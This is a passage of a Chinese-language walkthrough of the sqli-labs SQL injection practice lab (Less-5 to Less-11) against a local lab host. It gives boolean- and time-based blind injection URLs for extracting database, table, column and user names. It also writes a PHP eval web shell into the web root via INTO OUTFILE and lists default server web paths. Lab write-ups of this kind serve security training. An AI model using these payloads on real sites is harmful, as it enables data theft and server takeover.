
1 | http://192.168.1.100/sqli/Less-5/?id=1' and substr((select column_name from information_schema.columns where table_name='users' and table_schema='security' limit 1,1),1,8)='username' -- - |


爆数据
1 | http://192.168.1.100/sqli/Less-5/?id=1' and substr((select username from users limit 0,1),1,1)='d' -- - |
skip:这种方法就是比较麻烦,累傻小子的活建议sqlmap💂♀️
3.第三种方法(利用时间延时注入)
爆库名长度,这里依旧可以使用intruder
1 | http://192.168.1.100/sqli/Less-5/?id=1' and if(length(database())=8,sleep(5),1)-- - |

爆库
也可以将length()换为substr()
1 | http://192.168.1.100/sqli/Less-5/id=1' and if(left(database(),8)='security',sleep(5),1)-- - |

爆表,第四张表为users
1 | http://192.168.1.100/sqli/Less-5/?id=1' and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e' ,sleep(5),1)-- - |
爆users表的字段
1 | http://192.168.1.100/sqli/Less-5/?id=1' and if(left((select column_name from information_schema.columns where table_name='users' limit 0,1),8)='id',sleep(5),1)-- - |
第二个字段与第三个字段为username、password
1 | http://192.168.1.100/sqli/Less-5/?id=1' and if(left((select column_name from information_schema.columns where table_name='users' limit 1,1),8)='username',sleep(5),1)-- - |
爆数据
1 | http://192.168.1.100/sqli/Less-5/?id=1' and if(left((select username from users limit 0,1),4)='dumb' ,sleep(5),1)-- - |


skip:同样使用intruder进行爆破是一个不错的手段
0x06.Less-6 GET 双注入 双引号
同Less5,将单引号换为双引号即可
0x07.Less-7 GET Dump函数 导出文件
首先需要知道web后台的路径格式,这里使用Less-1,菜狗的我没有想到其他好办法.....
IIS默认路径是 C:\Inetpub\wwwroot
nginx一般是 /usr/local/nginx/html,/home/wwwroot/default,/usr/share/nginx,/var/www/htm等
apache是 /var/www/html,/var/www/html/htdocs
phpstudy 就是 \PhpStudy\WWW\
xammp 就是 \xampp\htdocs
1 | http://192.168.1.100/sqli/Less-1/?id=0' union select 1,@@basedir,@@datadir -- - |
其中basedir为MySQL 的安装路径,datadir为MySQL 的数据库文件路径

可以猜到web路径为C:\phpstudy\www,之后就可以上传文件
这里已经探测到闭合字符为'))
1 | http://192.168.1.100/sqli/Less-7/?id=0')) union select 1,2,'<?php @eval($_POST["demo"]);?>' into outfile "C:\\phpStudy\\www\\sqli\\less-7\\demo.php" -- - |


访问demo.php查看文件是否上传成功

上传成功,蚁剑连接
0x08.Less-8 GET 基于bool 盲注 单引号
同Less5 方法二
0x09.Less-9 GET 基于时间 盲注 单引号
无论输入什么都只有You are in...
同Less5 方法三
0x010.Less-10 GET 基于时间 盲注 双引号
同Less9,将单引号换为双引号
0x011.Less-11 POST 基于报错 单引号
uname存在注入

测试发现只存在两个字段

举个栗子
